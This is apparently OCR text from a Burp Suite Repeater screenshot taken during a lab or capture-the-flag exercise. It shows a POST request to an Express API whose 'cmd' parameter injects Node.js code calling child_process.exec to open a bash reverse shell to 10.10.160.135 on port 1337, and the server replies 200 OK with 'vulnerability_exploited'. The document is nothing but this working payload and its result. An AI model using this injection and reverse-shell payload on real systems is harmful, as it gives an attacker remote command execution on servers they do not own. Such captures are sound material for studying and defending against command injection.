 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/items?cmd=
require("child_process").exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.10
.160.135/1337+0>%261"') HTTP/1.1
2 Host: 10.10.22.153
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=value
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 03 Oct 2023 14:19:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]